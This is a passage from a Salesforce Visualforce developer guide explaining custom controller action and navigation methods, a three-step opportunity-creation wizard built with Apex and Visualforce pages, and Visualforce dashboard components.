
Using a Custom Controller to Display Values on a Page
Defining Action Methods
Action methods perform logic or navigation when a page event occurs, such as when a user clicks a button, or hovers over an area of
the page. Action methods can be called from page markup by using {! } notation in the action parameter of one of the following
tags:
•<apex:commandButton> creates a button that calls an action
•<apex:commandLink> creates a link that calls an action
•<apex:actionPoller> periodically calls an action
•<apex:actionSupport> makes an event (such as “onclick”, “onmouseover”, and so on) on another, named component, call
an action
•<apex:actionFunction> defines a new JavaScript function that calls an action
•<apex:page> calls an action when the page is loaded
For example, in the sample page described in Using Input Components in a Page on page 25, a command button is bound to the
save method in the Account standard controller. We can adapt that previous example so that it now uses the MyController custom
controller:
<apex:page controller="MyController" tabStyle="Account">
<apex:form>
<apex:pageBlock title="Hello {!$User.FirstName}!">
You are viewing the {!account.name} account. <p/>
Change Account Name: <p/>
<apex:inputField value="{!account.name}"/> <p/>
<apex:commandButton action="{!save}" value="Save New Account Name"/>
</apex:pageBlock>
</apex:form>
</apex:page>
123
Defining Action MethodsAdvanced Examples

Note: Remember, for this page to display account data, the ID of a valid account record must be specified as a query parameter
in the URL for the page. For example:
https://Salesforce_instance/apex/myPage?id=001x000xxx3Jsxb
Displaying Field Values with Visualforce on page 19 has more information about retrieving the ID of a record.
After saving the page above, the Visualforce editor offers a “quick fix” option to add the save method to the MyController class. If you
click the quick fix link, MyController now looks like this:
public class MyController {
public PageReference save() {
return null;
}
public String getName() {
return 'MyController';
}
public Account getAccount() {
return [select id, name from Account
where id = :ApexPages.currentPage().getParameters().get('id')];
}
}
The save method that is generated by the quick fix takes the standard signature for an action method: it is public, returns a PageReference,
and contains no arguments.
Ultimately, the save method definition must update the database with new account values, but first we must define a member variable
to save the account information that is retrieved from the database. Without a member variable for the account, the record retrieved
from the database does not persist after its values are used to render the page, and the user's updates to the record cannot be saved.
To introduce this member variable, two parts of the controller code need to change:
•The member variable must be added to the class
•The member variable must be set when getAccount performs the initial query
public class MyController {
Account account;
public PageReference save() {
return null;
}
public String getName() {
return 'MyController';
}
public Account getAccount() {
if(account == null)
account = [select id, name, site from Account
where id = :ApexPages.currentPage().getParameters().get('id')];
return account;
}
}
124
Defining Action MethodsAdvanced Examples

Now that the member variable is in place, all that the save method needs to do is update the database:
public class MyController {
Account account;
public PageReference save() {
update account;
return null;
}
public String getName() {
return 'MyController';
}
public Account getAccount() {
if(account == null)
account = [select id, name, site from Account
where id = :ApexPages.currentPage().getParameters().get('id')];
return account;
}
}
A more robust solution for save might catch various exceptions, look for duplicates, and so on. Since this is meant to be a simple
example, those details have been left out.
To test this page, change the value in the Change Account Name field and click Save New Account Name. As with the standard
Account controller example, the page simply refreshes with the new account name. In the next example, we will extend the save action
so that instead of refreshing the current page, it navigates the user to a different confirmation page.
Note: For the page to render properly, you must specify a valid account ID in the URL. For example, if 001D000000HRgU6 is
the account ID, use the following URL:
https://Salesforce_instance/apex/MyFirstPage?id=001D000000HRgU6
Defining Navigation Methods
In addition to performing database updates and other computations, custom controller action methods can navigate users to a different
page by returning a PageReference object.
A PageReference is a reference to an instantiation of a page. Among other attributes, PageReferences consist of a URL and a set of query
parameter names and values.
In a custom controller or controller extension, you can refer to or instantiate a PageReference in one of the following ways:
125
Defining Navigation MethodsAdvanced Examples

•Page.existingPageName
Refers to a PageReference for a Visualforce page that has already been saved in your organization. By referring to a page in this way,
the platform recognizes that this controller or controller extension is dependent on the existence of the specified page and will
prevent the page from being deleted while the controller or extension exists.
•PageReference pageRef = new PageReference('partialURL');
Creates a PageReference to any page that is hosted on the Force.com platform. For example, setting 'partialURL' to
'/apex/HelloWorld' refers to the Visualforce page located at
http://mySalesforceInstance/apex/HelloWorld. Likewise, setting 'partialURL' to '/' + 'recordID'
refers to the detail page for the specified record.
This syntax is less preferable for referencing other Visualforce pages than Page.existingPageName because the PageReference
is constructed at runtime, rather than referenced at compile time. Runtime references are not available to the referential integrity
system. Consequently, the platform doesn't recognize that this controller or controller extension is dependent on the existence of
the specified page and won't issue an error message to prevent user deletion of the page.
•PageReference pageRef = new PageReference('fullURL');
Creates a PageReference for an external URL. For example:
PageReference pageRef = new PageReference('http://www.google.com');
For this example, suppose you want to redirect a user to another page with a new URL after he or she clicks Save. To do this, first create
a second page named mySecondPage by navigating to the following URL and using the quick fix:
https://Salesforce_instance/apex/mySecondPage
Then add the following markup to mySecondPage. For simplicity, just use the following standard-controller-based page that was defined
earlier in the tutorial:
<apex:page standardController="Account">
Hello {!$User.FirstName}!
<p>You are viewing the {!account.name} account.</p>
</apex:page>
Now return to the original page that you built in Defining Action Methods on page 123 and make sure that you have specified an account
id query parameter in the URL. Edit the save method in the controller so that it returns a PageReference to the new page you just
created, “mySecondPage”:
public class MyController {
Account account;
public PageReference save() {
update account;
PageReference secondPage = Page.mySecondPage;
secondPage.setRedirect(true);
return secondPage;
}
public String getName() {
return 'MyController';
}
126
Defining Navigation MethodsAdvanced Examples

public Account getAccount() {
if(account == null)
account = [select id, name, site from Account
where id = :ApexPages.currentPage().getParameters().get('id')];
return account;
}
}
Notice in the code above that the redirect attribute for the PageReference is set to true. If this attribute is not set, the PageReference
is returned to the browser, but no navigation occurs—the URL for the original page remains the same. If you want to change the URL
as a result of navigation, you have to set the redirect attribute.
If you test the page now, clicking Save New Account Name navigates to mySecondPage, but the data context is lost—that is, no value
is available for {!account.name}. The reason for this is that when a redirect occurs the controller clears the context state. Consequently
we need to reset the id query string parameter in the PageReference's parameter map:
public class MyUpdatedController {
Account account;
public PageReference save() {
update account;
PageReference secondPage = Page.mySecondPage;
secondPage.setRedirect(true);
secondPage.getParameters().put('id',account.id);
return secondPage;
}
public String getName() {
return 'MyController';
}
public Account getAccount() {
if(account == null)
account = [select id, name, site from Account
where id = :ApexPages.currentPage().getParameters().get('id')];
return account;
}
}
Creating a Wizard
Having learned about the essential features of Visualforce markup and controllers, this final example shows how they can be used
together to create a custom, three-step wizard that allows users to create an opportunity at the same time as a related contact, account,
and contact role:
•The first step captures information related to the account and contact
•The second step captures information related to the opportunity
•The final step shows which records will be created and allows the user to save or cancel
To implement this wizard, we must define three pages for each of the three steps in the wizard, plus a single custom controller that sets
up navigation between each of the pages and tracks the data that the user enters.
127
Creating a WizardAdvanced Examples

Important: Data that's used across several Visualforce pages must be defined within the first page, even if that page isn't using
the data. For example, if a field is necessary on pages two and three of a three-step process, page one must also contain the field.
You can hide this field from the user by setting the rendered attribute of the field to false.
The code for each of these components is included in the sections below, but first you need to understand the best procedure for
creating them because each of the three pages references the controller, and the controller references each of the three pages. In what
appears to be a conundrum, you cannot create the controller without the pages, but the pages have to exist to refer to them in the
controller.
We can work out of this problem by first defining pages that are completely empty, then creating the controller, and then adding markup
to the pages. Consequently, the best procedure for creating the wizard pages and controller is as follows:
1. Navigate to the URL for the first page, https://Salesforce_instance/apex/opptyStep1, and click Create Page
opptyStep1.
2. Repeat the step above for the other pages in the wizard, opptyStep2 and opptyStep3.
3. Create the newOpportunityController controller by adding it as an attribute to the <apex:page> tag on one of your
pages (for example, <apex:page controller="newOpportunityController">, and clicking Create Apex
controller newOpportunityController. Paste in all of the controller code and click Save.
4. Now return to the editors for the three pages that you created and copy in their code. The wizard should now work as expected.
Note: Although you can create an empty page, the reverse is not true—in order for a page to refer to a controller, the controller
has to exist with all of its methods and properties.
The Opportunity Wizard Controller
The following Apex class is the controller for all three pages in the New Customer Opportunity wizard:
public class newOpportunityController {
// These four member variables maintain the state of the wizard.
// When users enter data into the wizard, their input is stored
// in these variables.
Account account;
Contact contact;
Opportunity opportunity;
OpportunityContactRole role;
// The next four methods return one of each of the four member
// variables. If this is the first time the method is called,
// it creates an empty record for the variable.
public Account getAccount() {
if(account == null) account = new Account();
return account;
}
public Contact getContact() {
if(contact == null) contact = new Contact();
return contact;
}
public Opportunity getOpportunity() {
if(opportunity == null) opportunity = new Opportunity();
128
Creating a WizardAdvanced Examples

return opportunity;
}
public OpportunityContactRole getRole() {
if(role == null) role = new OpportunityContactRole();
return role;
}
// The next three methods control navigation through
// the wizard. Each returns a PageReference for one of the three pages
// in the wizard. Note that the redirect attribute does not need to
// be set on the PageReference because the URL does not need to change
// when users move from page to page.
public PageReference step1() {
return Page.opptyStep1;
}
public PageReference step2() {
return Page.opptyStep2;
}
public PageReference step3() {
return Page.opptyStep3;
}
// This method cancels the wizard, and returns the user to the
// Opportunities tab
public PageReference cancel() {
PageReference opportunityPage = new ApexPages.StandardController(opportunity).view();
opportunityPage.setRedirect(true);
return opportunityPage;
}
// This method performs the final save for all four objects, and
// then navigates the user to the detail page for the new
// opportunity.
public PageReference save() {
// Create the account. Before inserting, copy the contact's
// phone number into the account phone number field.
account.phone = contact.phone;
insert account;
// Create the contact. Before inserting, use the id field
// that's created once the account is inserted to create
// the relationship between the contact and the account.
contact.accountId = account.id;
insert contact;
// Create the opportunity. Before inserting, create
// another relationship with the account.
opportunity.accountId = account.id;
129
Creating a WizardAdvanced Examples

insert opportunity;
// Create the junction contact role between the opportunity
// and the contact.
role.opportunityId = opportunity.id;
role.contactId = contact.id;
insert role;
// Finally, send the user to the detail page for
// the new opportunity.
PageReference opptyPage = new ApexPages.StandardController(opportunity).view();
opptyPage.setRedirect(true);
return opptyPage;
}
}
Step One of the Opportunity Wizard
The following code defines the first page of the wizard (opptyStep1) in which data about the associated contact and account is
gathered from the user:
<apex:page controller="newOpportunityController" tabStyle="Opportunity">
<script>
function confirmCancel() {
var isCancel = confirm("Are you sure you wish to cancel?");
if (isCancel) return true;
return false;
}
</script>
<apex:sectionHeader title="New Customer Opportunity" subtitle="Step 1 of 3"/>
<apex:form>
<apex:pageBlock title="Customer Information" mode="edit">
<!-- The pageBlockButtons tag defines the buttons that appear at the top
and bottom of the pageBlock. Like a facet, it can appear anywhere in
a pageBlock, but always defines the button areas.-->
<!-- The Next button contained in this pageBlockButtons area
calls the step2 controller method, which returns a pageReference to
the next step of the wizard. -->
<apex:pageBlockButtons>
<apex:commandButton action="{!step2}" value="Next"/>
<apex:commandButton action="{!cancel}" value="Cancel"
onclick="return confirmCancel()" immediate="true"/>
</apex:pageBlockButtons>
<apex:pageBlockSection title="Account Information">
<!-- Within a pageBlockSection, inputFields always display with their
corresponding output label. -->
130
Creating a WizardAdvanced Examples

<apex:inputField id="accountName" value="{!account.name}"/>
<apex:inputField id="accountSite" value="{!account.site}"/>
</apex:pageBlockSection>
<apex:pageBlockSection title="Contact Information">
<apex:inputField id="contactFirstName" value="{!contact.firstName}"/>
<apex:inputField id="contactLastName" value="{!contact.lastName}"/>
<apex:inputField id="contactPhone" value="{!contact.phone}"/>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:form>
</apex:page>
Notice the following about the markup for the first page of the wizard:
•The <apex:pageBlock> tag can take an optional <apex:pageBlockButtons> child element that controls the buttons
that appear in the header and footer of the component. The order in which the <apex:pageBlockButtons> tag appears
in the <apex:pageBlock> body does not matter. In this page of the wizard, the <apex:pageBlockButtons> tag
includes the Next button that appears in the footer of the page block area.
•The wizard relies on JavaScript code to display a dialog box asking if a user wants to navigate away when clicking the Cancel button.
Although the example includes the JavaScript directly in the markup for simplicity, it is a better practice to put JavaScript code in a
static resource and reference that resource instead.
•In this page of the wizard, the Next button calls the step2 method in the controller, which returns a PageReference to the
next step of the wizard:
<apex:pageBlockButtons>
<apex:commandButton action="{!step2}" value="Next"/>
</apex:pageBlockButtons>
Command buttons must appear in a form, because the form component itself is responsible for refreshing the page display based
on the new PageReference.
•An <apex:pageBlockSection> tag organizes a set of data for display. Similar to a table, an <apex:pageBlockSection>
consists of one or more columns, each of which spans two cells—one for a field's label, and one for its value. Each component found
in the body of an <apex:pageBlockSection> tag is placed into the next cell in a row until the number of columns is reached.
At that point, the next component wraps to the next row and is placed in the first cell.
Some components, including <apex:inputField>, automatically span both cells of a page block section column at once,
filling in both a field's label and value. For example, in the Contact Information area of this page, the First Name field is in the
first column, the Last Name field is in the second column, and the Phone field wraps to the first column of the next row:
<apex:pageBlockSection title="Contact Information">
<apex:inputField id="contactFirstName" value="{!contact.firstName}"/>
<apex:inputField id="contactLastName" value="{!contact.lastName}"/>
<apex:inputField id="contactPhone" value="{!contact.phone}"/>
</apex:pageBlockSection>
•The value attribute on the first <apex:inputField> tag in the preceding code excerpt assigns the user's input to the
firstName field of the contact record that's returned by the getContact method in the controller.
Your page should look like this:
131
Creating a WizardAdvanced Examples

Step 1 of the New Customer Opportunity Wizard
Step Two of the Opportunity Wizard
The following code defines the second page of the wizard (opptyStep2) in which data about the opportunity is gathered from the
user:
<apex:page controller="newOpportunityController" tabStyle="Opportunity">
<script>
function confirmCancel() {
var isCancel = confirm("Are you sure you wish to cancel?");
if (isCancel) return true;
return false;
}
</script>
<apex:sectionHeader title="New Customer Opportunity" subtitle="Step 2 of 3"/>
<apex:form>
<apex:pageBlock title="Opportunity Information" mode="edit">
<apex:pageBlockButtons>
<apex:commandButton action="{!step1}" value="Previous"/>
<apex:commandButton action="{!step3}" value="Next"/>
<apex:commandButton action="{!cancel}" value="Cancel"
onclick="return confirmCancel()" immediate="true"/>
</apex:pageBlockButtons>
<apex:pageBlockSection title="Opportunity Information">
<apex:inputField id="opportunityName" value="{!opportunity.name}"/>
<apex:inputField id="opportunityAmount" value="{!opportunity.amount}"/>
<apex:inputField id="opportunityCloseDate" value="{!opportunity.closeDate}"/>
<apex:inputField id="opportunityStageName" value="{!opportunity.stageName}"/>
<apex:inputField id="contactRole" value="{!role.role}"/>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:form>
</apex:page>
Notice that although the markup for placing the Close Date, Stage, and Role for Contact fields on the form is the same
as the other fields, the <apex:inputField> tag examines the data type of each field to determine how to display it. For example,
clicking in the Close Date text box brings up a calendar from which users can select the date.
132
Creating a WizardAdvanced Examples

Your page should look like this:
Step 2 of the New Customer Opportunity Wizard
Step Three of the Opportunity Wizard
The last block of code defines the third page of the wizard (opptyStep3) in which all inputted data is displayed. The user can decide
to save the operation or return to the previous step:
<apex:page controller="newOpportunityController" tabStyle="Opportunity">
<script>
function confirmCancel() {
var isCancel = confirm("Are you sure you wish to cancel?");
if (isCancel) return true;
return false;
}
</script>
<apex:sectionHeader title="New Customer Opportunity" subtitle="Step 3 of 3"/>
<apex:form>
<apex:pageBlock title="Confirmation">
<apex:pageBlockButtons>
<apex:commandButton action="{!step2}" value="Previous"/>
<apex:commandButton action="{!save}" value="Save"/>
<apex:commandButton action="{!cancel}" value="Cancel"
onclick="return confirmCancel()" immediate="true"/>
</apex:pageBlockButtons>
<apex:pageBlockSection title="Account Information">
<apex:outputField value="{!account.name}"/>
<apex:outputField value="{!account.site}"/>
</apex:pageBlockSection>
<apex:pageBlockSection title="Contact Information">
<apex:outputField value="{!contact.firstName}"/>
<apex:outputField value="{!contact.lastName}"/>
<apex:outputField value="{!contact.phone}"/>
<apex:outputField value="{!role.role}"/>
</apex:pageBlockSection>
<apex:pageBlockSection title="Opportunity Information">
<apex:outputField value="{!opportunity.name}"/>
<apex:outputField value="{!opportunity.amount}"/>
133
Creating a WizardAdvanced Examples

<apex:outputField value="{!opportunity.closeDate}"/>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:form>
</apex:page>
Notice that the third page of the wizard simply writes text to the page with <apex:outputField> tags.
Your final page should look like this:
Step 3 of the New Customer Opportunity Wizard
Advanced Visualforce Dashboard Components
Visualforce pages can be used as dashboard components. A dashboard shows data from source reports as visual components, which
can be charts, gauges, tables, metrics, or Visualforce pages. The components provide a snapshot of key metrics and performance indicators
for your organization. Each dashboard can have up to 20 components.
Visualforce pages that use the Standard Controller can’t be used in dashboards. To be included in a dashboard, a Visualforce page must
have either no controller, use a custom controller, or reference a page bound to the StandardSetController Class. If a Visualforce page
does not meet these requirements, it does not appear as an option in the dashboard component Visualforce Page drop-down
list.
The following example shows a Visualforce page that can be used within a dashboard and that uses a custom list controller. It displays
all of the open cases associated with a contact named “Babara Levy”:
<apex:page controller="retrieveCase" tabStyle="Case">
<apex:pageBlock>
{!contactName}'s Cases
<apex:pageBlockTable value="{!cases}" var="c">
<apex:column value="{!c.status}"/>
<apex:column value="{!c.subject}"/>
</apex:pageBlockTable>
</apex:pageBlock>
</apex:page>
134
Advanced Visualforce Dashboard ComponentsAdvanced Examples
